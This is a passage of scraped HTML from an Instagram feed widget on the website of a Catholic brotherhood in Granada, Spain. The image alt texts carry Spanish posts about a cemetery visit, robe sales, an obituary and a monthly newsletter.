			<div class="sbi_header_img"  data-avatar-url="https://scontent-cph2-1.cdninstagram.com/v/t51.2885-19/244623572_388112826305585_8502219731014983152_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDYyLkMzIn0%3D&amp;_nc_ohc=KHTDLJHATyYQ7kNvwHi1BNU&amp;_nc_oc=AdkS6gCXqBi4kkcF--ZItfggecjPdJSLYpec81YcU2AKou0JwRqB5_SqmKscx_FxYLY&amp;_nc_zt=24&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQH9xGnx8a6fKQTzpjYpN7OZhokmSPOLbAIqjY_UDXCH4NQJRuItPMI6XvjkZZpjgW3f4czBfWCLYw&amp;oh=00_AfhRISVDWyZIrT9_I4fhngrDaHC3eEry1lAAaFsr7Jx1gA&amp;oe=69260A76">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img loading="lazy" decoding="async"  src="https://www.despojado.org/wp-content/uploads/2022/01/cropped-logo.png" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3 style="color: rgb(255,255,255);">hdaddespojado</h3>
									<p class="sbi_bio" style="color: rgb(255,255,255);">Perfil Oficial de la Hdad. Sacramental de Jesús Despojado<br>
Barrio Fígares - Granada</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18088840249750195" data-date="1763297451">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRHjOJ_iBDm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/582227035_18051841436673105_5856503176563912101_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-BD-kjlG9vgQ7kNvwFkpxWa&#038;_nc_oc=Adm83rUYxdjnfJD7upF105JPhBI75yw1u4RUz_L46dOYhZYYc4xx144TFVJfyyDYCqI&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfjEHvKujnPCdn05hr8VbK9aejgbb6Y4XHW4qU8_WG6uJw&#038;oe=69261956"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/582227035_18051841436673105_5856503176563912101_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-BD-kjlG9vgQ7kNvwFkpxWa&amp;_nc_oc=Adm83rUYxdjnfJD7upF105JPhBI75yw1u4RUz_L46dOYhZYYc4xx144TFVJfyyDYCqI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjEHvKujnPCdn05hr8VbK9aejgbb6Y4XHW4qU8_WG6uJw&amp;oe=69261956&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/582227035_18051841436673105_5856503176563912101_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-BD-kjlG9vgQ7kNvwFkpxWa&amp;_nc_oc=Adm83rUYxdjnfJD7upF105JPhBI75yw1u4RUz_L46dOYhZYYc4xx144TFVJfyyDYCqI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjEHvKujnPCdn05hr8VbK9aejgbb6Y4XHW4qU8_WG6uJw&amp;oe=69261956&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/582227035_18051841436673105_5856503176563912101_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-BD-kjlG9vgQ7kNvwFkpxWa&amp;_nc_oc=Adm83rUYxdjnfJD7upF105JPhBI75yw1u4RUz_L46dOYhZYYc4xx144TFVJfyyDYCqI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjEHvKujnPCdn05hr8VbK9aejgbb6Y4XHW4qU8_WG6uJw&amp;oe=69261956&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/582227035_18051841436673105_5856503176563912101_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-BD-kjlG9vgQ7kNvwFkpxWa&amp;_nc_oc=Adm83rUYxdjnfJD7upF105JPhBI75yw1u4RUz_L46dOYhZYYc4xx144TFVJfyyDYCqI&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjEHvKujnPCdn05hr8VbK9aejgbb6Y4XHW4qU8_WG6uJw&amp;oe=69261956&quot;}">
			<span class="sbi-screenreader">FORMACIÓN

Ayer tuvo lugar una visita guiada por </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="FORMACIÓN

Ayer tuvo lugar una visita guiada por el cementerio de San José de Granada. Dicha visita fue guiada por Diego Quesada Polo, Cooperador Salesiano.

La visita sobre la Escultura Funeraria como expresión de Fe, Memoria y Recuerdo sirvió como formación y enriquecimiento para todos los hermanos participantes." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18074312723245241" data-date="1762868663">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ6xX2vCBsj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/579677727_18051354017673105_6676261160701946732_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vyMA5JUQfOcQ7kNvwGZOksp&#038;_nc_oc=AdmNd9LW7J5RpYH-IprNo6WToH_LXhH003lVyj3Z4g_4Mf1sZNNXv_W-JFoAFRmiLmk&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_Afj3SDcCgK6tP0izHYISVWbCChN2r3HkaRkJRVSwQeJseg&#038;oe=69261C22"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/579677727_18051354017673105_6676261160701946732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vyMA5JUQfOcQ7kNvwGZOksp&amp;_nc_oc=AdmNd9LW7J5RpYH-IprNo6WToH_LXhH003lVyj3Z4g_4Mf1sZNNXv_W-JFoAFRmiLmk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj3SDcCgK6tP0izHYISVWbCChN2r3HkaRkJRVSwQeJseg&amp;oe=69261C22&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/579677727_18051354017673105_6676261160701946732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vyMA5JUQfOcQ7kNvwGZOksp&amp;_nc_oc=AdmNd9LW7J5RpYH-IprNo6WToH_LXhH003lVyj3Z4g_4Mf1sZNNXv_W-JFoAFRmiLmk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj3SDcCgK6tP0izHYISVWbCChN2r3HkaRkJRVSwQeJseg&amp;oe=69261C22&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/579677727_18051354017673105_6676261160701946732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vyMA5JUQfOcQ7kNvwGZOksp&amp;_nc_oc=AdmNd9LW7J5RpYH-IprNo6WToH_LXhH003lVyj3Z4g_4Mf1sZNNXv_W-JFoAFRmiLmk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj3SDcCgK6tP0izHYISVWbCChN2r3HkaRkJRVSwQeJseg&amp;oe=69261C22&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/579677727_18051354017673105_6676261160701946732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vyMA5JUQfOcQ7kNvwGZOksp&amp;_nc_oc=AdmNd9LW7J5RpYH-IprNo6WToH_LXhH003lVyj3Z4g_4Mf1sZNNXv_W-JFoAFRmiLmk&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj3SDcCgK6tP0izHYISVWbCChN2r3HkaRkJRVSwQeJseg&amp;oe=69261C22&quot;}">
			<span class="sbi-screenreader">VENTA DE TÚNICAS

Queridos hermanos, abrimos plaz</span>
									<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="VENTA DE TÚNICAS

Queridos hermanos, abrimos plazo para los interesados en la adquisición de túnicas nuevas. 

Si estás pensando en adquirir tu propia túnica para la próxima Semana Santa, ponte en contacto con nosotros a través de: 
 
644 31 42 77 (teléfono de la Hermandad)

675 83 32 73 (Inma González) 

tesoreria.despojado@gmail.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18060828281212842" data-date="1762389159">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQseyrECAfB/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/574624050_18050793737673105_1876846288282227028_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=NoG7h3fVZKEQ7kNvwE_MUQs&#038;_nc_oc=Adll1G-eacVDWi1jg2MZxLkmGea4LrphMqooZok8k5TS180YhnVWnG6m7ZM2X64vBcA&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_Afj0vThnpczPjIHIGyvdvbBlPFskDLD4KrCc18eeePAwZA&#038;oe=69263249"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/574624050_18050793737673105_1876846288282227028_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NoG7h3fVZKEQ7kNvwE_MUQs&amp;_nc_oc=Adll1G-eacVDWi1jg2MZxLkmGea4LrphMqooZok8k5TS180YhnVWnG6m7ZM2X64vBcA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj0vThnpczPjIHIGyvdvbBlPFskDLD4KrCc18eeePAwZA&amp;oe=69263249&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/574624050_18050793737673105_1876846288282227028_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NoG7h3fVZKEQ7kNvwE_MUQs&amp;_nc_oc=Adll1G-eacVDWi1jg2MZxLkmGea4LrphMqooZok8k5TS180YhnVWnG6m7ZM2X64vBcA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj0vThnpczPjIHIGyvdvbBlPFskDLD4KrCc18eeePAwZA&amp;oe=69263249&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/574624050_18050793737673105_1876846288282227028_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NoG7h3fVZKEQ7kNvwE_MUQs&amp;_nc_oc=Adll1G-eacVDWi1jg2MZxLkmGea4LrphMqooZok8k5TS180YhnVWnG6m7ZM2X64vBcA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj0vThnpczPjIHIGyvdvbBlPFskDLD4KrCc18eeePAwZA&amp;oe=69263249&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/574624050_18050793737673105_1876846288282227028_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NoG7h3fVZKEQ7kNvwE_MUQs&amp;_nc_oc=Adll1G-eacVDWi1jg2MZxLkmGea4LrphMqooZok8k5TS180YhnVWnG6m7ZM2X64vBcA&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj0vThnpczPjIHIGyvdvbBlPFskDLD4KrCc18eeePAwZA&amp;oe=69263249&quot;}">
			<span class="sbi-screenreader">OBITUARIO
Desde estas líneas queremos mostrar nue</span>
									<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="OBITUARIO
Desde estas líneas queremos mostrar nuestro más sentido pésame por el fallecimiento de Doña Francisca Ruiz Mesa, madre de N.H.D. Julio Aranda Ruiz y abuela de N.H.D. Esperanza Aranda Rodas y N.H.D. Jorge Aranda Rodas.

En la confianza de que ya descansa en la Paz de Jesús
Despojado, transmitimos nuestras más sinceras condolencias a toda la familia, haciéndoles llegar el más cariñoso y fraterno de los abrazos.

Alzamos una oración para que María Santísima del
Dulce Nombre interceda por su alma ante el Altísimo y desde su Divina Gloria reconforte a suș seres queridos. D.E.P.

Está siendo velada en la sala 4 del Cementerio de San
José (Granada), la misa y el entierro tendrá lugar hoy día 6 de noviembre a las 19:00 horas." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18046025798430745" data-date="1761991621">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQgojHhCNHN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/572974205_18050315981673105_3697245166355142338_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2zz_syRWXi8Q7kNvwF4D1w-&#038;_nc_oc=Adl6kEwFNVBT2c4zd1Zuqq46sJHYRgDaT_p9tix6SNcft5yd3PhIKABek-61IQQ0Fhs&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_Afhn6nUz1O6AAj-YFebRNxgJRdkMJoJemCMJLcjdyBgQcw&#038;oe=69260F27"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/572974205_18050315981673105_3697245166355142338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2zz_syRWXi8Q7kNvwF4D1w-&amp;_nc_oc=Adl6kEwFNVBT2c4zd1Zuqq46sJHYRgDaT_p9tix6SNcft5yd3PhIKABek-61IQQ0Fhs&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afhn6nUz1O6AAj-YFebRNxgJRdkMJoJemCMJLcjdyBgQcw&amp;oe=69260F27&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/572974205_18050315981673105_3697245166355142338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2zz_syRWXi8Q7kNvwF4D1w-&amp;_nc_oc=Adl6kEwFNVBT2c4zd1Zuqq46sJHYRgDaT_p9tix6SNcft5yd3PhIKABek-61IQQ0Fhs&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afhn6nUz1O6AAj-YFebRNxgJRdkMJoJemCMJLcjdyBgQcw&amp;oe=69260F27&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/572974205_18050315981673105_3697245166355142338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2zz_syRWXi8Q7kNvwF4D1w-&amp;_nc_oc=Adl6kEwFNVBT2c4zd1Zuqq46sJHYRgDaT_p9tix6SNcft5yd3PhIKABek-61IQQ0Fhs&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afhn6nUz1O6AAj-YFebRNxgJRdkMJoJemCMJLcjdyBgQcw&amp;oe=69260F27&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/572974205_18050315981673105_3697245166355142338_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2zz_syRWXi8Q7kNvwF4D1w-&amp;_nc_oc=Adl6kEwFNVBT2c4zd1Zuqq46sJHYRgDaT_p9tix6SNcft5yd3PhIKABek-61IQQ0Fhs&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afhn6nUz1O6AAj-YFebRNxgJRdkMJoJemCMJLcjdyBgQcw&amp;oe=69260F27&quot;}">
			<span class="sbi-screenreader">EXPOLIATUM NOVIEMBRE

Queridos hermanos, 

Feliz d</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="EXPOLIATUM NOVIEMBRE

Queridos hermanos, 

Feliz día de todos los Santos. Ya se encuentra disponible el boletín digital Expoliatum del mes de Noviembre.

Este número incluye tres entrevistas a personas que dedican su vida a la música debido a la festividad que este mes celebramos de Santa Cecilia. Francisco Javier Torres Simón (@fjtorres_ )compositor de Décima para Jesús Despojado y  De tu Mano para María Santísima del Dulce Nombre. Ignacio García Pérez ( @ignagarciap ) director y compositor de la Banda de Cornetas y Tambores de nuestra querida Hermandad. Terminamos el apartado de entrevistas con Manuel Elvira Jerez (@manuelelvirajerez) , director y compositor de la Banda Musical de los Angeles, que nos acompaña desde la primera salida de María Santísima del Dulce Nombre.

Terminamos el boletín con un testimonio de nuestro querido hermano Jorge Jiménez de Baldomero (@jorgejimenezdb) autor de la marcha “Fígares” y miembro de la dirección musical de nuestra banda.

@despojadogranada @bmangelesgranada" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17883101505402366" data-date="1761659672">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQWvaClCD4s/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/572130493_18049914020673105_5583473876186752650_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=n7I0eRgo_PAQ7kNvwEKU1ew&#038;_nc_oc=AdlZFLdS_1mkKFJaZGQlsDD8JlRTMOPrRzdZl-C2zIDDDm9REDKSQJTaCAb1Wd_Bag8&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfgtASAiPLDAqUOMDVyZN2DmdE3MBZqMCPyJovJxS3bV2w&#038;oe=692614CC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/572130493_18049914020673105_5583473876186752650_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=n7I0eRgo_PAQ7kNvwEKU1ew&amp;_nc_oc=AdlZFLdS_1mkKFJaZGQlsDD8JlRTMOPrRzdZl-C2zIDDDm9REDKSQJTaCAb1Wd_Bag8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgtASAiPLDAqUOMDVyZN2DmdE3MBZqMCPyJovJxS3bV2w&amp;oe=692614CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/572130493_18049914020673105_5583473876186752650_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5